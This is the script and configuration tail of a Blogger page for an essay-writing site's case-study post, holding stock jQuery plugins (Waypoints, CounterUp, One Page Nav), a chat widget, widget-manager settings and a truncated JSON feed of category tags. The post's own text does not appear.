o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function( $ ){
  "use strict";

  $.fn.counterUp = function( options ) {

    // Defaults
    var settings = $.extend({
        'time': 400,
        'delay': 10
    }, options);

    return this.each(function(){

        // Store the object
        var $this = $(this);
        var $settings = settings;

        var counterUpper = function() {
            var nums = [];
            var divisions = $settings.time / $settings.delay;
            var num = $this.text();
            var isComma = /[0-9]+,[0-9]+/.test(num);
            num = num.replace(/,/g, '');
            var isInt = /^[0-9]+$/.test(num);
            var isFloat = /^[0-9]+\.[0-9]+$/.test(num);
            var decimalPlaces = isFloat ? (num.split('.')[1] || []).length : 0;

            // Generate list of incremental numbers to display
            for (var i = divisions; i >= 1; i--) {

                // Preserve as int if input was int
                var newNum = parseInt(num / divisions * i);

                // Preserve float if input was float
                if (isFloat) {
                    newNum = parseFloat(num / divisions * i).toFixed(decimalPlaces);
                }

                // Preserve commas if input had commas
                if (isComma) {
                    while (/(\d+)(\d{3})/.test(newNum.toString())) {
                        newNum = newNum.toString().replace(/(\d+)(\d{3})/, '$1'+','+'$2');
                    }
                }

                nums.unshift(newNum);
            }

            $this.data('counterup-nums', nums);
            $this.text('0');

            // Updates the number until we're done
            var f = function() {
                $this.text($this.data('counterup-nums').shift());
                if ($this.data('counterup-nums').length) {
                    setTimeout($this.data('counterup-func'), $settings.delay);
                } else {
                    delete $this.data('counterup-nums');
                    $this.data('counterup-nums', null);
                    $this.data('counterup-func', null);
                }
            };
            $this.data('counterup-func', f);

            // Start the count up
            setTimeout($this.data('counterup-func'), $settings.delay);
        };

        // Perform counts when the element gets into view
        $this.waypoint(function(direction){
            counterUpper();
            this.destroy(); //-- Waypoint 3.0 version of triggerOnce
        }, { offset: '100%'});
    });

  };

})( jQuery );

$(function () {

		 $(window).on("scroll", function(e){
    
    var height = 0;
    var scrollTop = $(this).scrollTop();
    
    if ( scrollTop < 50 ) {
      height = $("#head-trigger").height();
      $("#head-trigger").removeClass("scrolled-header");
    }
    
    else {
      $("#head-trigger").addClass("scrolled-header");
      $("body").css({"marginTop": height});
      $("#head-trigger").fadeIn();
    }
    
  });
  

	});

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav1"), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function() {
 $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
$('.scrolling-menu').slicknav({
        prependTo: '.menu-mobile2',
        label: ''
    });
});
$(function() {
    $('.index .post-grid-item, .archive .post-grid-item').matchHeight();
    $( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
});
 jQuery(document).ready(function($) {
            $('.counter-sora').counterUp({
                delay: 10,
                time: 1000
            });
        });




$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6f1lT919DnmEuORscvoIXz-_0uS0Mx7IvNXylJVreVT5XBvvJKk-vCFcIxlK3aXMNA7EIiSwMdb9x-8kY8taBBCAFNSJCfYdHCa4yTHwIwM54HEQNiIyqdFMOMNmzUhZC7TJ029vU5N8/s1600-r/nth.png");
        }
    });
$(".comments .avatar-image-container img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s35-c")) {
            return img.replace("/s35-c", "/s100-c");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6f1lT919DnmEuORscvoIXz-_0uS0Mx7IvNXylJVreVT5XBvvJKk-vCFcIxlK3aXMNA7EIiSwMdb9x-8kY8taBBCAFNSJCfYdHCa4yTHwIwM54HEQNiIyqdFMOMNmzUhZC7TJ029vU5N8/s1600-r/nth.png");
        }
    });
  //]]>
</script>
<script id='navPlugin' language='javascript' type='text/javascript'>//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 *
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 *
 * @version 3.0.0
 *
 * Example usage:
 * $('#nav').onePageNav({
 *   currentClass: 'current',
 *   changeHash: false,
 *   scrollSpeed: 750
 * });
 */

;(function($, window, document, undefined){

	// our plugin constructor
	var OnePageNav = function(elem, options){
		this.elem = elem;
		this.$elem = $(elem);
		this.options = options;
		this.metadata = this.$elem.data('plugin-options');
		this.$win = $(window);
		this.sections = {};
		this.didScroll = false;
		this.$doc = $(document);
		this.docHeight = this.$doc.height();
	};

	// the plugin prototype
	OnePageNav.prototype = {
		defaults: {
			navItems: 'a',
			currentClass: 'current',
			changeHash: false,
			easing: 'swing',
			filter: '',
			scrollSpeed: 750,
			scrollThreshold: 0.5,
			begin: false,
			end: false,
			scrollChange: false
		},

		init: function() {
			// Introduce defaults that can be extended either
			// globally or using an object literal.
			this.config = $.extend({}, this.defaults, this.options, this.metadata);

			this.$nav = this.$elem.find(this.config.navItems);

			//Filter any links out of the nav
			if(this.config.filter !== '') {
				this.$nav = this.$nav.filter(this.config.filter);
			}

			//Handle clicks on the nav
			this.$nav.on('click.onePageNav', $.proxy(this.handleClick, this));

			//Get the section positions
			this.getPositions();

			//Handle scroll changes
			this.bindInterval();

			//Update the positions on resize too
			this.$win.on('resize.onePageNav', $.proxy(this.getPositions, this));

			return this;
		},

		adjustNav: function(self, $parent) {
			self.$elem.find('.' + self.config.currentClass).removeClass(self.config.currentClass);
			$parent.addClass(self.config.currentClass);
		},

		bindInterval: function() {
			var self = this;
			var docHeight;

			self.$win.on('scroll.onePageNav', function() {
				self.didScroll = true;
			});

			self.t = setInterval(function() {
				docHeight = self.$doc.height();

				//If it was scrolled
				if(self.didScroll) {
					self.didScroll = false;
					self.scrollChange();
				}

				//If the document height changes
				if(docHeight !== self.docHeight) {
					self.docHeight = docHeight;
					self.getPositions();
				}
			}, 250);
		},

		getHash: function($link) {
			return $link.attr('href').split('#')[1];
		},

		getPositions: function() {
			var self = this;
			var linkHref;
			var topPos;
			var $target;

			self.$nav.each(function() {
				linkHref = self.getHash($(this));
				$target = $('#' + linkHref);

				if($target.length) {
					topPos = $target.offset().top;
					self.sections[linkHref] = Math.round(topPos);
				}
			});
		},

		getSection: function(windowPos) {
			var returnValue = null;
			var windowHeight = Math.round(this.$win.height() * this.config.scrollThreshold);

			for(var section in this.sections) {
				if((this.sections[section] - windowHeight) < windowPos) {
					returnValue = section;
				}
			}

			return returnValue;
		},

		handleClick: function(e) {
			var self = this;
			var $link = $(e.currentTarget);
			var $parent = $link.parent();
			var newLoc = '#' + self.getHash($link);

			if(!$parent.hasClass(self.config.currentClass)) {
				//Start callback
				if(self.config.begin) {
					self.config.begin();
				}

				//Change the highlighted nav item
				self.adjustNav(self, $parent);

				//Removing the auto-adjust on scroll
				self.unbindInterval();

				//Scroll to the correct position
				self.scrollTo(newLoc, function() {
					//Do we need to change the hash?
					if(self.config.changeHash) {
						window.location.hash = newLoc;
					}

					//Add the auto-adjust on scroll back in
					self.bindInterval();

					//End callback
					if(self.config.end) {
						self.config.end();
					}
				});
			}

			e.preventDefault();
		},

		scrollChange: function() {
			var windowTop = this.$win.scrollTop();
			var position = this.getSection(windowTop);
			var $parent;

			//If the position is set
			if(position !== null) {
				$parent = this.$elem.find('a[href$="#' + position + '"]').parent();

				//If it's not already the current section
				if(!$parent.hasClass(this.config.currentClass)) {
					//Change the highlighted nav item
					this.adjustNav(this, $parent);

					//If there is a scrollChange callback
					if(this.config.scrollChange) {
						this.config.scrollChange($parent);
					}
				}
			}
		},

		scrollTo: function(target, callback) {
			var offset = $(target).offset().top;

			$('html, body').animate({
				scrollTop: offset
			}, this.config.scrollSpeed, this.config.easing, callback);
		},

		unbindInterval: function() {
			clearInterval(this.t);
			this.$win.unbind('scroll.onePageNav');
		}
	};

	OnePageNav.defaults = OnePageNav.prototype.defaults;

	$.fn.onePageNav = function(options) {
		return this.each(function() {
			new OnePageNav(this, options).init();
		});
	};

})( jQuery, window , document );
//]]></script>
<script>
		$(document).ready(function() {
			$('#nav').onePageNav();
		});
$(document).ready(function() {
			$('.slide-in').onePageNav();
		});
	</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnYkoeQkQLIInBYPXT8TOyk8ArkIpvHDe3F0lDUn4TYjU7kZ7vwI2MR__54Y8kZmDYSaPnJBpHLXy-pbFJZIiuAMYBKtAARfN8rSBJI73IPPjEY7ZswiRFfNvVrclig2GsFvCza4UnZB0/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 1600;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.block-image').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<script id='ze-snippet' src='https://static.zdassets.com/ekr/snippet.js?key=8133e965-ea85-48f4-8697-90ca01d6f8f0'> </script>
<!-- WHATSAPP CHAT Code -->
<input class='chatMenu hidden' id='offchatMenu' type='checkbox'/>
<label class='newChatButton' for='offchatMenu'>
<svg class='new-svg-1' viewBox='0 0 32 32'><g><path d='M16,2A13,13,0,0,0,8,25.23V29a1,1,0,0,0,.51.87A1,1,0,0,0,9,30a1,1,0,0,0,.51-.14l3.65-2.19A12.64,12.64,0,0,0,16,28,13,13,0,0,0,16,2Zm0,24a11.13,11.13,0,0,1-2.76-.36,1,1,0,0,0-.76.11L10,27.23v-2.5a1,1,0,0,0-.42-.81A11,11,0,1,1,16,26Z'></path><path d='M19.86,15.18a1.9,1.9,0,0,0-2.64,0l-.09.09-1.4-1.4.09-.09a1.86,1.86,0,0,0,0-2.64L14.23,9.55a1.9,1.9,0,0,0-2.64,0l-.8.79a3.56,3.56,0,0,0-.5,3.76,10.64,10.64,0,0,0,2.62,4A8.7,8.7,0,0,0,18.56,21a2.92,2.92,0,0,0,2.1-.79l.79-.8a1.86,1.86,0,0,0,0-2.64Zm-.62,3.61c-.57.58-2.78,0-4.92-2.11a8.88,8.88,0,0,1-2.13-3.21c-.26-.79-.25-1.44,0-1.71l.7-.7,1.4,1.4-.7.7a1,1,0,0,0,0,1.41l2.82,2.82a1,1,0,0,0,1.41,0l.7-.7,1.4,1.4Z'></path></g></svg>
<svg class='new-svg-2' viewBox='0 0 512 512'><path d='M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z'></path></svg>
</label>
<div class='newChatBox'>
<div class='newChatContent'>
<div class='newChatHeader'>
<svg viewbox='0 0 32 32'><path d='M24,22a1,1,0,0,1-.64-.23L18.84,18H17A8,8,0,0,1,17,2h6a8,8,0,0,1,2,15.74V21a1,1,0,0,1-.58.91A1,1,0,0,1,24,22ZM17,4a6,6,0,0,0,0,12h2.2a1,1,0,0,1,.64.23L23,18.86V16.92a1,1,0,0,1,.86-1A6,6,0,0,0,23,4Z'></path><rect height='2' width='2' x='19' y='9'></rect><rect height='2' width='2' x='14' y='9'></rect><rect height='2' width='2' x='24' y='9'></rect><path d='M8,30a1,1,0,0,1-.42-.09A1,1,0,0,1,7,29V25.74a8,8,0,0,1-1.28-15,1,1,0,1,1,.82,1.82,6,6,0,0,0,1.6,11.4,1,1,0,0,1,.86,1v1.94l3.16-2.63A1,1,0,0,1,12.8,24H15a5.94,5.94,0,0,0,4.29-1.82,1,1,0,0,1,1.44,1.4A8,8,0,0,1,15,26H13.16L8.64,29.77A1,1,0,0,1,8,30Z'></path></svg>
<div class='newChatTitle'>Have questions? <span>Connect with us on WhatsApp</span></div>
</div>
<div class='newChatText'>
<span>Hello! How may I assist you?</span>
<span class='newTyping'>...</span>
</div>
</div>
<a class='newChatStart' href='https://api.whatsapp.com/send?phone=12268984264&text=Hello, I need your help' rel='nofollow noreferrer' target='_blank'>
<span>Click to start chatting...</span>
</a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Ypv5n0mWmKNlRkcd9F3JLgXRvxg:1768639211934';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9178933376376519460','//www.writers24hr.com/2018/01/iron-throne-pharmaceuticals-case-study.html','9178933376376519460');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9178933376376519460', 'title': 'Writers24hr.com', 'url': 'https://www.writers24hr.com/2018/01/iron-throne-pharmaceuticals-case-study.html', 'canonicalUrl': 'https://www.writers24hr.com/2018/01/iron-throne-pharmaceuticals-case-study.html', 'homepageUrl': 'https://www.writers24hr.com/', 'searchUrl': 'https://www.writers24hr.com/search', 'canonicalHomepageUrl': 'https://www.writers24hr.com/', 'blogspotFaviconUrl': 'https://www.writers24hr.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Writers24hr.com - Atom\x22 href\x3d\x22https://www.writers24hr.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Writers24hr.com - RSS\x22 href\x3d\x22https://www.writers24hr.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Writers24hr.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9178933376376519460/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Writers24hr.com - Atom\x22 href\x3d\x22https://www.writers24hr.com/feeds/7453471769321284865/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3987018617665066', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7453471769321284865', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUj3an0F6g3PBzuU26_5Z7VmL_jLMddirIznN4g5MboTB4PrFVQ-_qaZH1znTylBu9p1S7VoWwgO9Zll8-xcPVhyphenhyphenQvjR9Qodftu1bVPoJ4Kq38pv8m24dHAyaRexwsaAC4B0sw0a5x6A8/s72-c/case+study.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUj3an0F6g3PBzuU26_5Z7VmL_jLMddirIznN4g5MboTB4PrFVQ-_qaZH1znTylBu9p1S7VoWwgO9Zll8-xcPVhyphenhyphenQvjR9Qodftu1bVPoJ4Kq38pv8m24dHAyaRexwsaAC4B0sw0a5x6A8/s640/case+study.jpg', 'pageName': 'Iron Throne Pharmaceuticals: Case Study ( Subject: Economics, Business )', 'pageTitle': 'Writers24hr.com: Iron Throne Pharmaceuticals: Case Study ( Subject: Economics, Business )', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Iron Throne Pharmaceuticals: Case Study ( Subject: Economics, Business )', 'description': 'Writing, tutoring, quiz, psychology quiz, help in essays, budget plan, essay writing,freelance writing', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUj3an0F6g3PBzuU26_5Z7VmL_jLMddirIznN4g5MboTB4PrFVQ-_qaZH1znTylBu9p1S7VoWwgO9Zll8-xcPVhyphenhyphenQvjR9Qodftu1bVPoJ4Kq38pv8m24dHAyaRexwsaAC4B0sw0a5x6A8/s640/case+study.jpg', 'url': 'https://www.writers24hr.com/2018/01/iron-throne-pharmaceuticals-case-study.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7453471769321284865}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'Header Title', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Logo Description', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'main', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'main', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.writers24hr.com/p/contactus.html', 'id': '7963344031506999640', 'title': 'Contact'}, {'isCurrentPage': false, 'href': 'https://www.writers24hr.com/p/about-us.html', 'id': '6925777137144192101', 'title': 'About Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.writers24hr.com/feeds/posts/default/-/economics?alt=json-in-script&max-results=3&callback=jQuery111007359746476996873_1768639212414&_=1768639212415
body_size: 42440
content:
// API callback
jQuery111007359746476996873_1768639212414({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9178933376376519460"},"updated":{"$t":"2025-12-10T22:48:24.003-08:00"},"category":[{"term":"psychology"},{"term":"Psychsimquiz"},{"term":"psychology quiz"},{"term":"Nursing"},{"term":"quiz"},{"term":"Art"},{"term":"Business"},{"term":"Canada"},{"term":"Disability"},{"term":"Finance"},{"term":"annotated bibliography"},{"term":"marginality"},{"term":"philosophy"},{"term":"social science"},{"term":"Coffee"},{"term":"Gender concepts"},{"term":"Powerpoint"},{"term":"amazon"},{"term":"annotated"},{"term":"astronomy"},{"term":"case study"},{"term":"community"},{"term":"economics"},{"term":"english"},{"term":"ethics"},{"term":"health"},{"term":"marketing"},{"term":"moral relativism"},{"term":"ppt"},{"term":"society"},{"term":"sociology"},{"term":"A Martian Sends a Postcard Home"},{"term":"ADHD"},{"term":"Aboriginal Policy"},{"term":"Alcohol"},{"term":"Animal Laws"},{"term":"Animal Rights"},{"term":"Arab music"},{"term":"Australia"},{"term":"Authorship"},{"term":"Autism"},{"term":"BMO"},{"term":"Black Tar"},{"term":"Black Tar Heroin"},{"term":"Bribery"},{"term":"Business Administration"},{"term":"COVID"},{"term":"Canada water crisis"},{"term":"Canadian Charter of Rights and Freedom"},{"term":"Canadians"},{"term":"Colonialism"},{"term":"Digitalisation"},{"term":"Donald Trump"},{"term":"Drugs"},{"term":"ECE"},{"term":"Ethical Culture"},{"term":"European"},{"term":"Express Script Holding Analysis"},{"term":"Friday Night Lights"},{"term":"Frued"},{"term":"Globalization\nUrbanization"},{"term":"Hamlet"},{"term":"Hamlet essay"},{"term":"IT"},{"term":"In The Part Time-Indian and Long Long after School"},{"term":"India"},{"term":"Irony in Story of an hour"},{"term":"Italy"},{"term":"Japan"},{"term":"Kathleen"},{"term":"LISA BU"},{"term":"Lottery"},{"term":"MATLAB"},{"term":"Maths"},{"term":"Maths Assignment"},{"term":"Maths HW"},{"term":"Mintzberg’s functions of 